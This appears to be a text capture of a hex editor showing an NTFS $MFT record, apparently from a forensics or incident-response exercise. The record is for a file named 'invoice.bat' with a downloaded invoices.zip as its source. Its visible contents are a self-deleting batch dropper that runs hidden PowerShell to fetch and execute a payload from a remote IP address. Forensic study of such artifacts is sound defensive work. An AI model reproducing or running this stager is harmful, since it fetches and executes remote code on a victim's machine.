 File Edit Search View Analysis Extras Window ?
32 ANSI hex
$MFT
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F
016E2FC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
016E2FE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 00 ................................
016E3000 46 49 4C 45 30 00 03 00 05 FF 4B 59 00 00 00 00 09 00 01 00 38 00 01 00 00 03 00 00 00 04 00 00 FILE0....ÿKY........8...........
016E3020 00 00 00 00 00 00 00 00 04 00 00 00 8C 5B 00 00 03 00 30 61 00 00 00 00 10 00 00 00 60 00 00 00 ............Œ[....0a........`...
016E3040 00 00 00 00 00 00 00 00 48 00 00 00 18 00 00 00 00 9A 6C 54 A1 5E DA 01 92 1D 62 19 9B 5E DA 01 ........H........šlT¡^Ú.’.b.›^Ú.
016E3060 92 1D 62 19 9B 5E DA 01 F9 29 10 1A 9B 5E DA 01 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ’.b.›^Ú.ù)..›^Ú. ...............
016E3080 00 00 00 00 A8 05 00 00 00 00 00 00 00 00 00 00 98 29 6E 2D 00 00 00 00 30 00 00 00 70 00 00 00 ....¨...........˜)n-....0...p...
016E30A0 00 00 00 00 00 00 02 00 58 00 00 00 18 00 01 00 01 5A 01 00 00 00 02 00 0E 5B 5D 19 9B 5E DA 01 ........X........Z.......[].›^Ú.
016E30C0 0E 5B 5D 19 9B 5E DA 01 0E 5B 5D 19 9B 5E DA 01 0E 5B 5D 19 9B 5E DA 01 00 00 00 00 00 00 00 00 .[].›^Ú..[].›^Ú..[].›^Ú.........
016E30E0 00 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 0B 03 69 00 6E 00 76 00 6F 00 69 00 63 00 65 00 ........ .........i.n.v.o.i.c.e.
016E3100 2E 00 62 00 61 00 74 00 80 00 00 00 38 01 00 00 00 00 18 00 00 00 01 00 1E 01 00 00 18 00 00 00 ..b.a.t.€...8...................
016E3120 40 65 63 68 6F 20 6F 66 66 0A 73 74 61 72 74 20 2F 62 20 70 6F 77 65 72 73 68 65 6C 6C 2E 65 78 @echo off.start /b powershell.ex
016E3140 65 20 2D 6E 6F 6C 20 2D 77 20 31 20 2D 6E 6F 70 20 2D 65 70 20 62 79 70 61 73 73 20 22 28 4E 65 e -nol -w 1 -nop -ep bypass "(Ne
016E3160 77 2D 4F 62 6A 65 63 74 20 4E 65 74 2E 57 65 62 43 6C 69 65 6E 74 29 2E 50 72 6F 78 79 2E 43 72 w-Object Net.WebClient).Proxy.Cr
016E3180 65 64 65 6E 74 69 61 6C 73 3D 5B 4E 65 74 2E 43 72 65 64 65 6E 74 69 61 6C 43 61 63 68 65 5D 3A edentials=[Net.CredentialCache]:
016E31A0 3A 44 65 66 61 75 6C 74 4E 65 74 77 6F 72 6B 43 72 65 64 65 6E 74 69 61 6C 73 3B 69 77 72 28 27 :DefaultNetworkCredentials;iwr('
016E31C0 68 74 74 70 3A 2F 2F 34 33 2E 32 30 34 2E 31 31 30 2E 32 30 33 3A 36 36 36 36 2F 64 6F 77 6E 6C http://43.204.110.203:6666/downl
016E31E0 6F 61 64 2F 70 6F 77 65 72 73 68 65 6C 6C 2F 4F 6D 31 68 64 48 52 70 5A 6D 56 7A 64 47 46 03 00 oad/powershell/Om1hdHRpZmVzdGF..
016E3200 57 39 75 49 47 56 30 64 77 3D 3D 27 29 20 2D 55 73 65 42 61 73 69 63 50 61 72 73 69 6E 67 7C 69 W9uIGV0dw==') -UseBasicParsing|i
016E3220 65 78 22 0A 28 67 6F 74 6F 29 20 32 3E 6E 75 6C 20 26 20 64 65 6C 20 22 25 7E 66 30 22 0A 00 00 ex".(goto) 2>nul & del "%~f0"...
016E3240 80 00 00 00 B8 00 00 00 00 0F 18 00 00 00 03 00 7C 00 00 00 38 00 00 00 5A 00 6F 00 6E 00 65 00 €...¸...........|...8...Z.o.n.e.
016E3260 2E 00 49 00 64 00 65 00 6E 00 74 00 69 00 66 00 69 00 65 00 72 00 00 00 5B 5A 6F 6E 65 54 72 61 ..I.d.e.n.t.i.f.i.e.r...[ZoneTra
016E3280 6E 73 66 65 72 5D 0D 0A 5A 6F 6E 65 49 64 3D 33 0D 0A 52 65 66 65 72 72 65 72 55 72 6C 3D 43 3A nsfer]..ZoneId=3..ReferrerUrl=C:
016E32A0 5C 55 73 65 72 73 5C 73 69 6D 6F 6E 2E 73 74 61 72 6B 5C 44 6F 77 6E 6C 6F 61 64 73 5C 53 74 61 \Users\simon.stark\Downloads\Sta
016E32C0 67 65 2D 32 30 32 34 30 32 31 33 54 30 39 33 33 32 34 5A 2D 30 30 31 5C 53 74 61 67 65 5C 69 6E ge-20240213T093324Z-001\Stage\in
016E32E0 76 6F 69 63 65 5C 69 6E 76 6F 69 63 65 73 2E 7A 69 70 0D 0A 00 00 00 00 FF FF FF FF 82 79 47 11 voice\invoices.zip......ÿÿÿÿ‚yG.
016E3300 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
016E3320 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
016E3340 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
016E3360 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
016E3380 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
016E33A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................................
Offset: 16E31C7 Block: 16E31C7-16E31D9 Length: 13 Overwrite